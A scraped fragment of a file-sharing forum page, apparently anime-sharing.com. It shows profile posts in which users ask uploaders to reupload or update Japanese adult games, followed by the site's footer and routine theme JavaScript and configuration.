					<a href="/threads/251219-%E3%83%9F%E3%83%AB%E3%83%95%E3%82%A3%E3%83%BC%E3%83%A6-%E3%81%B7%E3%81%A1%E3%83%9F%E3%83%AB%E3%83%95%E3%82%A3%E3%83%BC%E3%83%A6-%E6%A5%B5%E7%85%8C%E6%88%A6%E5%A7%AB%E3%83%9F%E3%82%B9%E3%83%88%E3%83%AB%E3%83%86%E3%82%A3%E3%82%A22-%E9%BB%92%E3%81%AE%E5%A5%B3%E7%8E%8B%E3%81%A8%E9%80%86%E8%A5%B2%E3%81%AE%E6%B7%AB%E7%8D%84-rj01525197.1839185/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-12-20T11:28:17+0900" data-time="1766197697" data-date-string="Dec 20, 2025" data-time-string="11:28 AM" title="Dec 20, 2025 at 11:28 AM">5 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/ramori.6400/" class="username " dir="auto" data-user-id="6400" data-xf-init="member-tooltip"><span class="username--style19">ramori</span></a>
							
						
					
				</div>
			</div>
		
	</div>


			
		</div>
		
	</div>
</div>

	
	


	<div class="block" data-widget-id="8" data-widget-key="forum_overview_new_profile_posts" data-widget-definition="new_profile_posts"
		data-xf-init="lightbox">
		<div class="block-container">
			
				<h3 class="block-minorHeader">
					<a href="/whats-new/profile-posts/?skip=1" rel="nofollow">Latest profile posts</a>
				</h3>
			
			<div class="block-body js-replyNewMessageContainer">
				
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/auo.344811/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="344811" data-xf-init="member-tooltip" style="background-color: #66bb6a; color: #b9f6ca">
			<span class="avatar-u344811-s" role="img" aria-label="AUO">A</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/auo.344811/" class="username " dir="auto" data-user-id="344811" data-xf-init="member-tooltip" aria-hidden="true">AUO</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">AUO wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hello,  Could you please update this to Ver25.09.12?<br />
<a href="https://www.anime-sharing.com/threads/☄️release☄️-250908-rj01467022-uon工房-魔力補給は精液で.1768449/" class="link link--internal">https://www.anime-sharing.com/threads/☄️release☄️-250908-rj01467022-uon工房-魔力補給は精液で.1768449/</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92757/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-20T11:31:32+0900" data-time="1766197892" data-date-string="Dec 20, 2025" data-time-string="11:31 AM" title="Dec 20, 2025 at 11:31 AM">2 minutes ago</time></a>
				<a href="/profile-posts/92757/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/date711.372018/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="372018" data-xf-init="member-tooltip" style="background-color: #ffc107; color: #ffe57f">
			<span class="avatar-u372018-s" role="img" aria-label="date711">D</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/date711.372018/" class="username " dir="auto" data-user-id="372018" data-xf-init="member-tooltip" aria-hidden="true">date711</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">date711 wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hi Ryzen-san, Could you please reupload these? Thank you.<br />
<a href="https://www.anime-sharing.com/threads/1274608/" class="link link--internal">https://www.anime-sharing.com/threads/1274608/</a><br />
<a href="https://www.anime-sharing.com/threads/1682024/" class="link link--internal">https://www.anime-sharing.com/threads/1682024/</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92756/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-20T10:04:34+0900" data-time="1766192674" data-date-string="Dec 20, 2025" data-time-string="10:04 AM" title="Dec 20, 2025 at 10:04 AM">Today at 10:04 AM</time></a>
				<a href="/profile-posts/92756/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/zereikz.485543/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="485543" data-xf-init="member-tooltip" style="background-color: #1976d2; color: #82b1ff">
			<span class="avatar-u485543-s" role="img" aria-label="Zereikz">Z</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/zereikz.485543/" class="username " dir="auto" data-user-id="485543" data-xf-init="member-tooltip" aria-hidden="true">Zereikz</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/lebedev.69222/" class="username " dir="auto" data-user-id="69222" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style43">Lebedev</span></a>
		<span class="u-srOnly">Zereikz wrote on Lebedev's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hi Lebe, can you reupload<br />
<a href="https://www.anime-sharing.com/threads/visual-novels-rest-of-the-prepared.1712609/post-7126503" class="link link--internal">https://www.anime-sharing.com/threads/visual-novels-rest-of-the-prepared.1712609/post-7126503</a><br />
<b>Ryoujoku Gakuenchou / Dorei Club ~Dokushin Choukyouroku~（凌辱学園長／奴隷倶楽部～読心調教録)</b><br />
when I extract the file it says disk is corrupt.</div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92755/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-20T08:57:05+0900" data-time="1766188625" data-date-string="Dec 20, 2025" data-time-string="8:57 AM" title="Dec 20, 2025 at 8:57 AM">Today at 8:57 AM</time></a>
				<a href="/profile-posts/92755/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/0x0.339084/" class="avatar avatar--xxs avatar--default avatar--default--dynamic" data-user-id="339084" data-xf-init="member-tooltip" style="background-color: #0097a7; color: #84ffff">
			<span class="avatar-u339084-s" role="img" aria-label="0x0">0</span> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/0x0.339084/" class="username " dir="auto" data-user-id="339084" data-xf-init="member-tooltip" aria-hidden="true">0x0</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">0x0 wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hello, could you upload this? THANK YOU<br />
<a href="https://store.steampowered.com/app/2529780" target="_blank" class="link link--external" rel="nofollow ugc noopener">https://store.steampowered.com/app/2529780</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92754/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-20T06:36:12+0900" data-time="1766180172" data-date-string="Dec 20, 2025" data-time-string="6:36 AM" title="Dec 20, 2025 at 6:36 AM">Today at 6:36 AM</time></a>
				<a href="/profile-posts/92754/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/showmeyourmoves.412245/" class="avatar avatar--xxs" data-user-id="412245" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/412/412245.jpg?1738351915"  alt="ShowMeYourMoves" class="avatar-u412245-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/showmeyourmoves.412245/" class="username " dir="auto" data-user-id="412245" data-xf-init="member-tooltip" aria-hidden="true">ShowMeYourMoves</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/shine.1808/" class="username " dir="auto" data-user-id="1808" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style5 username--staff username--moderator username--admin">Shine</span></a>
		<span class="u-srOnly">ShowMeYourMoves wrote on Shine's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">Hi, Can you reup this?<br />
<a href="https://www.anime-sharing.com/threads/190929-%E3%82%80%E3%81%AB%E5%B7%A5%E6%88%BF-succubus-puttel-ver3-21-rj265677.871393/" class="link link--internal">https://www.anime-sharing.com/threads/190929-むに工房-succubus-puttel-ver3-21-rj265677.871393/</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
				<a href="/profile-posts/92753/" rel="nofollow" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2025-12-20T05:18:06+0900" data-time="1766175486" data-date-string="Dec 20, 2025" data-time-string="5:18 AM" title="Dec 20, 2025 at 5:18 AM">Today at 5:18 AM</time></a>
				<a href="/profile-posts/92753/" rel="nofollow" class="contentRow-extra" data-xf-click="overlay" data-xf-init="tooltip" title="Interact">&#8226;&#8226;&#8226;</a>
			</div>
		</div>
	</div>

						</div>
					
				
			</div>
			
		</div>
	</div>
					
					
	

		
			
		

		
	


				</div>
			</div>
		</div>
	

	

							</div>
							
	

						</div>
						
	
		
	
		
	

		
			
		

		
	


		
	
		<div class="breadcrumb p-breadcrumb--bottom">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs p-breadcrumbs--bottom"
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/categories/music.156/" itemprop="item">
			
				<span itemprop="name">Music</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/non-ost-music.43/" itemprop="item">
			
				<span itemprop="name">Non-OST music</span>
			
		</a>
		<meta itemprop="position" content="3" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

		
	

		
			
		

		
	


	

	

						
	

					</div>
				</div>

				
	
		
	<footer class="p-footer" id="footer">


		

		<div class="p-footer-inner">
			<div class="pageContent">
				<div class="p-footer-row">
					
						<div class="p-footer-row-main">
							<ul class="p-footer-linkList p-footer-choosers">
								

	
		<li><a href="/misc/style?style_id=4&amp;_xfRedirect=https%3A%2F%2Fwww.anime-sharing.com%2Fthreads%2F%25E3%2580%2590webstream%25E3%2580%2591230316-yamazaki-rena-no-daremana-dareka-ni-hanashitakatta-koto-episode-12-yamazaki-r.1292947%2F" rel="nofollow" class="cxf-style-switch-footer" data-xf-init="tooltip" data-original-title="Switch mode"></a></li>
	

									
									
									
									
								
							</ul>
						</div>
					
				</div>
				<div class="p-footer-row-opposite">
					<ul class="p-footer-linkList">
						
							
								<li><a href="/misc/contact" data-xf-click="">Contact us</a></li>
							
						

						

						

						
							<li><a href="/help/">Help</a></li>
						

						

						<li><a href="#top" title="Top" data-xf-click="scroll-to"><i class="fa fa-arrow-up" aria-hidden="true"></i></a></li>

						<li><a href="/forums/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa fa-rss"></i><span class="u-srOnly">RSS</span></span></a></li>
					</ul>
				</div>
			</div>
		</div>

		<div class="p-footer-copyrightRow">
			<div class="pageContent">
				<div class="uix_copyrightBlock">
					<div class="p-footer-copyright">
						Relinquish all doubts, your path to greatness awaits.
					</div>
					
				</div>
				
	
		
	


	

			</div>
		</div>
	</footer>

	

		
			
		

		
	


	

				
				
					<div class="uix_fabBar uix_fabBar--active">
						
							
								<div class="u-scrollButtons js-scrollButtons" data-trigger-type="both">
									<a href="#top" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Top</span></span></a>
									
										<a href="#footer" class="button--scroll ripple-JsOnly button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-down" aria-hidden="true"></i><span class="u-srOnly">Bottom</span></span></a>
									
									<div class="u-navButtons js-navButtons" data-trigger-type="both">
										<a href="javascript:" class="button--scroll ripple-JsOnly button"><span class="button-text"><i class="fa--xf far fa-arrow-left" aria-hidden="true"></i><span class="u-srOnly">Back</span></span></a>
									</div>
								</div>
							
							
						
					</div>
				
				
				
			</div>
		</div>
		
		<div class="u-bottomFixer js-bottomFixTarget">
			
			
		</div>

		<script>
	if (typeof (window.themehouse) !== 'object') {
		window.themehouse = {};
	}
	if (typeof (window.themehouse.settings) !== 'object') {
		window.themehouse.settings = {};
	}
	window.themehouse.settings = {
		common: {
			'20210125': {
				init: false,
			},
		},
		data: {
			version: '2.2.10.0.1',
			jsVersion: 'No JS Files',
			templateVersion: '2.1.8.0_Release',
			betaMode: 0,
			theme: '',
			url: 'https://www.anime-sharing.com/',
			user: '0',
		},
		inputSync: {},
		minimalSearch: {
			breakpoint: "10000px",
			dropdownBreakpoint: "10000",
		},
		sidebar: {
            enabled: '1',
			link: '/uix/toggle-sidebar.json',
            state: '',
		},
        sidebarNav: {
            enabled: '',
			link: '/uix/toggle-sidebar-navigation.json',
            state: '',
		},
		fab: {
			enabled: 1,
		},
		checkRadius: {
			enabled: 0,
			selectors: '.p-footer-inner, .uix_extendedFooter, .p-nav, .p-sectionLinks, .p-staffBar, .p-header, #wpadminbar',
		},
		nodes: {
			enabled: 1,
		},
        nodesCollapse: {
            enabled: '',
			link: '/uix/toggle-category.json',
			state: '',
        },
		widthToggle: {
			enabled: '',
			link: '/uix/toggle-width.json',
			state: 'fixed',
		},
	}

	window.document.addEventListener('DOMContentLoaded', function() {
		
			try {
			   window.themehouse.common['20210125'].init();
			   window.themehouse.common['20180112'] = window.themehouse.common['20210125']; // custom projects fallback
			} catch(e) {
			   console.log('Error caught', e);
			}
		


		var jsVersionPrefix = 'No JS Files';
		if (typeof(window.themehouse.settings.data.jsVersion) === 'string') {
			var jsVersionSplit = window.themehouse.settings.data.jsVersion.split('_');
			if (jsVersionSplit.length) {
				jsVersionPrefix = jsVersionSplit[0];
			}
		}
		var templateVersionPrefix = 'No JS Template Version';
		if (typeof(window.themehouse.settings.data.templateVersion) === 'string') {
			var templateVersionSplit = window.themehouse.settings.data.templateVersion.split('_');
			if (templateVersionSplit.length) {
				templateVersionPrefix = templateVersionSplit[0];
			}
		}
		if (jsVersionPrefix !== templateVersionPrefix) {
			var splitFileVersion = jsVersionPrefix.split('.');
			var splitTemplateVersion = templateVersionPrefix.split('.');
			console.log('version mismatch', jsVersionPrefix, templateVersionPrefix);
		}

	});
</script>

		

	<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script><script>window.jQuery || document.write('<script src="https://www.jsdelivr.top/js/vendor/jquery/jquery-3.5.1.min.js?_v=e8f5dd30"><\/script>')</script>
	<script src="https://www.jsdelivr.top/js/vendor/vendor-compiled.js?_v=e8f5dd30"></script>
	<script src="https://www.jsdelivr.top/js/xf/core-compiled.js?_v=e8f5dd30"></script>

	<script>
	XF.samViewCountMethod = "view";
	XF.samServerTime = 1766198019;
	XF.samItem = ".samItem";
	XF.samCodeUnit = ".samCodeUnit";
	XF.samBannerUnit = ".samBannerUnit";
</script>


<script>
	$(function() {
		var bkp = $('div[data-ba]');
		if (bkp.length) {
			bkp.each(function() {
				var ad = $(this);
				if (ad.find('ins.adsbygoogle').is(':hidden')) {
					 XF.ajax('GET', XF.canonicalizeUrl('index.php?sam-item/' + ad.data('ba') + '/get-backup'), {}, function(data) {
						 if (data.backup) {
							 ad.html(data.backup);
						 }
					 }, { skipDefault: true, global: false});
				}
			});
		}
		$('.samAdvertiseHereLink').each(function() {
			var unit = $(this).parent();
			if (unit.hasClass('samCustomSize')) {
				unit.css('margin-bottom', 20);
			}
		});
		$('div[data-position="footer_fixed"] > div[data-cv="true"]').each(function() {
			$(this).trigger('adView');
		});
	});
</script>
	
	

		
			
		

		
	


	<script src="https://www.jsdelivr.top/js/xenconcept/hidebbcode/check-hide.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/global/20210125.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/covers/index.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/advancedbbcode/transparent_spoiler.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/xf/lightbox-compiled.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/useractivity/last_seen.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/sv/ese/xf/structure.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/DBTech/UserTagging/core.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/ripple.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/index.min.js?_v=e8f5dd30"></script>
<script src="https://www.jsdelivr.top/js/themehouse/io/vendor/hover-intent/jquery.hoverIntent.min.js?_v=e8f5dd30"></script>
<script>

		window.themehouse.covers.ele = new window.themehouse.covers.covers({
		settings: {
		url: "/covers/thread/1292947/position"
		},
		width: 0,
		height: 0,
		});

		window.themehouse.covers.ele.register();
	
</script>
<script>

	// detect android device. Added to fix the dark pixel bug https://github.com/Audentio/xf2theme-issues/issues/1055

	$(document).ready(function() {
	var ua = navigator.userAgent.toLowerCase();
	var isAndroid = ua.indexOf("android") > -1; //&& ua.indexOf("mobile");

	if(isAndroid) {
	$('html').addClass('device--isAndroid');
	}	
	})

</script>
<script>

		$(document).ready(function() {
		$('.structItem--thread').bind('click', function(e) {
		var target = $(e.target);
		var skip = ['a', 'i', 'input', 'label'];
		if (target.length && skip.indexOf(target[0].tagName.toLowerCase()) === -1) {
		var href = $(this).find('.structItem-title').attr('uix-href');
		if (e.metaKey || e.cmdKey) {
		e.preventDefault();
		window.open(href, '_blank');
		} else {
		window.location = href;
		}
		}
		});
		});
	
</script>
<script>

		$(document).ready(function() {
		var sidebar = $('.p-body-sidebar');
		var backdrop = $('.p-body-sidebar [data-ocm-class="offCanvasMenu-backdrop"]');

		$('.uix_sidebarCanvasTrigger').click(function(e) {
		e.preventDefault();

			sidebar.css('display', 'block');
			window.setTimeout(function() {
				sidebar.addClass('offCanvasMenu offCanvasMenu--blocks is-active is-transitioning');
				$('body').addClass('sideNav--open');
		}, 50);

		window.setTimeout(function() {
		sidebar.removeClass('is-transitioning');
		}, 250);

		$('.uix_sidebarInner').addClass('offCanvasMenu-content');
		backdrop.addClass('offCanvasMenu-backdrop');
		$('body').addClass('is-modalOpen');
		});

		backdrop.click(function() {
			sidebar.addClass('is-transitioning');
			sidebar.removeClass('is-active');

			window.setTimeout(function() {
				sidebar.removeClass('offCanvasMenu offCanvasMenu--blocks is-transitioning');
				$('.uix_sidebarInner').removeClass('offCanvasMenu-content');
				backdrop.removeClass('offCanvasMenu-backdrop');
				$('body').removeClass('is-modalOpen');
				sidebar.css('display', '');
				}, 250);
			})
		});
	
</script>
<script>

	/****** OFF CANVAS ***/
	$(document).ready(function() {
	var panels = {
	navigation: {
	position: 1
	},
	account: {
	position: 2
	},
	inbox: {
	position: 3
	},
	alerts: {
	position: 4
	}
	};


	var tabsContainer = $('.sidePanel__tabs');

	var activeTab = 'navigation';

	var activeTabPosition = panels[activeTab].position;

	var generateDirections = function() {
	$('.sidePanel__tabPanel').each(function() {
	var tabPosition = $(this).attr('data-content');
	var activeTabPosition = panels[activeTab].position;

	if (tabPosition != activeTab) {
	if (panels[tabPosition].position < activeTabPosition) {
														 $(this).addClass('is-left');
														 }

														 if (panels[tabPosition].position > activeTabPosition) {
	$(this).addClass('is-right');
	}
	}
	});
	};

	generateDirections();

	$('.sidePanel__tab').click(function() {
	$(tabsContainer).find('.sidePanel__tab').removeClass('sidePanel__tab--active');
	$(this).addClass('sidePanel__tab--active');

	activeTab = $(this).attr('data-attr');

	$('.sidePanel__tabPanel').removeClass('is-active');

	$('.sidePanel__tabPanel[data-content="' + activeTab + '"]').addClass('is-active');
	$('.sidePanel__tabPanel').removeClass('is-left').removeClass('is-right');
	generateDirections();
	});
	});

	/******** extra info post toggle ***********/

	$(document).ready(function() {
	XF.thThreadsUserExtraTrigger = XF.Click.newHandler({
	eventNameSpace: 'XFthThreadsUserExtraTrigger',

	init: function(e) {},

	click: function(e)
	{
	var parent =  this.$target.parents('.message-user');
	var triggerContainer = this.$target.parent('.thThreads__userExtra--toggle');
	var container = triggerContainer.siblings('.thThreads__message-userExtras');
	var child = container.find('.message-userExtras');
	var eleHeight = child.height();
	if (parent.hasClass('userExtra--expand')) {
	container.css({ height: eleHeight });
	parent.toggleClass('userExtra--expand');
	window.setTimeout(function() {
	container.css({ height: '0' });
	window.setTimeout(function() {
	container.css({ height: '' });
	}, 200);
	}, 17);

	} else {
	container.css({ height: eleHeight });
	window.setTimeout(function() {
	parent.toggleClass('userExtra--expand');
	container.css({ height: '' });
	}, 200);
	}
	}
	});

	XF.Click.register('ththreads-userextra-trigger', 'XF.thThreadsUserExtraTrigger');
	});

	/******** Backstretch images ***********/

	$(document).ready(function() {
	if ( 0 ) {

	$("body").addClass('uix__hasBackstretch');

	$("body").backstretch([
	"/styles/io/images/bg/1.jpg","/styles/io/images/bg/2.jpg","/styles/io/images/bg/3.jpg"
	], {
	duration: 4000,
	fade: 500
	});

	$("body").css("zIndex","");
	}
	});

	// sidenav canvas blur fix

	$(document).ready(function(){
	$('.p-body-sideNavTrigger .button').click(function(){
	$('body').addClass('sideNav--open');
	});
	})

	$(document).ready(function(){
	$("[data-ocm-class='offCanvasMenu-backdrop']").click(function(){
	$('body').removeClass('sideNav--open');
	});
	})

	$(document).on('editor:start', function (m, ed) {
	if (typeof (m) !== 'undefined' && typeof (m.target) !== 'undefined') {
	var ele = $(m.target);
	if (ele.hasClass('js-editor')) {
	var wrapper = ele.closest('.message-editorWrapper');
	if (wrapper.length) {
	window.setTimeout(function() {
	var innerEle = wrapper.find('.fr-element');
	if (innerEle.length) {
	innerEle.focus(function (e) {
	$('html').addClass('uix_editor--focused')
	});
	innerEle.blur(function (e) {
	$('html').removeClass('uix_editor--focused')
	});
	}
	}, 0);
	}
	}
	}
	});

	// off canvas menu closer keyboard shortcut
	$(document).ready(function() {
	$(document.body).onPassive('keyup', function(e) {
	switch (e.key) {
	case 'Escape':
	$('.offCanvasMenu.is-active .offCanvasMenu-backdrop').click();
	return;
	}
	});
	});
	
</script>
<script>

		$(document).ready(function() {
		var uixMegaHovered = false;
		$('.uix-navEl--hasMegaMenu').hoverIntent({
		over: function() {
		if (uixMegaHovered) {
		menu = $(this).attr('data-nav-id');

		$('.p-nav').addClass('uix_showMegaMenu');

		$('.uix_megaMenu__content').removeClass('uix_megaMenu__content--active');

		$('.uix_megaMenu__content--' + menu).addClass('uix_megaMenu__content--active');
		}
		},
		timeout: 200,
		});

		$('.p-nav').mouseenter(function() {
		uixMegaHovered = true;
		});

		$('.p-nav').mouseleave(function() {
		$(this).removeClass('uix_showMegaMenu');
		uixMegaHovered = false;
		});
		});
	
</script>
<script>

			/******** signature collapse toggle ***********/
			$(window).on('load', function() {
			window.setTimeout(function() {
			var maxHeight = 100;

			/*** check if expandable ***/
			var eles = [];

			$('.message-signature').each(function() {
			var height = $(this).height();
			if (height > maxHeight) {
			eles.push($(this));
			}
			});

			for (var i = 0; i < eles.length; i++) {
											eles[i].addClass('message-signature--expandable');
											};

											/**** expand function ***/
											var expand = function(container, canClose) {
											var inner = container.find('.bbWrapper');
											var eleHeight = inner.height();
											var isExpanded = container.hasClass('message-signature--expanded');

											if (isExpanded) {
											if (canClose) {
											container.css({ height: eleHeight });
											container.removeClass('message-signature--expanded');
											window.setTimeout(function() {
											container.css({ height: maxHeight });
											window.setTimeout(function() {
											container.css({ height: '' });
											}, 200);
											}, 17);					
											}

											} else {
											container.css({ height: eleHeight });
											window.setTimeout(function() {
											container.addClass('message-signature--expanded');
											container.css({ height: '' });
											}, 200);
											}
											}

											var hash = window.location.hash
											if (!!hash && hash.indexOf('#') === 0) {
											var replacedHash = hash.replace('#', '');
											var ele = document.getElementById(replacedHash);
											if (ele) {
											ele.scrollIntoView();
											}
											}

											/*** handle hover ***/
											

		/*** handle click ***/
		$('.uix_signatureExpand').click(function() {
		var container =  $(this).parent('.message-signature');
		expand(container, true);
		});
		}, 0);
		});
		
</script>
<script>

		$(document).ready(function() {
		setTimeout(function () { 
		var editor = XF.getEditorInContainer($(document));
		if (!!editor && !!editor.ed) {
		editor.ed.events.on('focus', function() { 
		$('.uix_fabBar').css('display', 'none');
		})
		editor.ed.events.on('blur', function() { 
		$('.uix_fabBar').css('display', '');
		})
		}
		}, 100)		
		})
	
</script>
<script>

		$(document).on('ajax:complete', function(e, xhr, status)
		{
		var data = xhr.responseJSON;
		if (!data)
		{
		return;
		}
		if (data.visitor)
		{
		$('.js-uix_badge--totalUnread').data('badge', data.visitor.total_unread);
		}
		});
	
</script>

	
	
	

	


<script src="https://www.jsdelivr.top/js/themehouse/io/defer.min.js?_v=e8f5dd30" defer></script>



	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferNodesCollapse.min.js?_v=e8f5dd30" defer></script>


	
<script src="https://www.jsdelivr.top/js/themehouse/io/deferWidthToggle.min.js?_v=e8f5dd30" defer></script>





	



	




	

	

	
		
	



	

	

	

	
	
	
	
	<script>
		jQuery.extend(true, XF.config, {
			// 

			userId: 0,
			enablePush: true,
			pushAppServerKey: 'BJ-iYQYtQLmPNWzhtibnUA6ZYPrcQoaYr0yc7GCw1JdfXx3lj66-ZSSO7tkO4dnKkJEuBTskrRFsp4taJJuyLn0',
			url: {
				fullBase: 'https://www.anime-sharing.com/',
				basePath: '/',
				css: '/css.php?css=__SENTINEL__&s=5&l=1&d=1760476618',
				keepAlive: '/login/keep-alive'
			},
			cookie: {
				path: '/',
				domain: '',
				prefix: 'xf_',
				secure: true,
				consentMode: 'disabled',
				consented: ["optional","_third_party"]
			},
			cacheKey: 'aff2335fa16621f49129a284869078c1',
			csrf: '',
			js: {"https:\/\/www.jsdelivr.top\/js\/xenconcept\/hidebbcode\/check-hide.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/global\/20210125.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/covers\/index.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/advancedbbcode\/transparent_spoiler.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/xf\/lightbox-compiled.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/useractivity\/last_seen.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/sv\/ese\/xf\/structure.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/DBTech\/UserTagging\/core.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/ripple.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/index.min.js?_v=e8f5dd30":true,"https:\/\/www.jsdelivr.top\/js\/themehouse\/io\/vendor\/hover-intent\/jquery.hoverIntent.min.js?_v=e8f5dd30":true},
			css: {"public:bb_code.less":true,"public:io.less":true,"public:iodark.less":true,"public:lightbox.less":true,"public:message.less":true,"public:share_controls.less":true,"public:siropu_recent_posts.less":true,"public:structured_list.less":true,"public:svESE_autocomplete.less":true,"public:sv_bbcode_spoiler.less":true,"public:th_covers.less":true,"public:th_uix_threadStarterPost.less":true,"public:uix.less":true,"public:uix_socialMedia.less":true,"public:extra.less":true},
			time: {
				now: 1766198019,
				today: 1766156400,
				todayDow: 6,
				tomorrow: 1766242800,
				yesterday: 1766070000,
				week: 1765638000
			},
			borderSizeFeature: '2px',
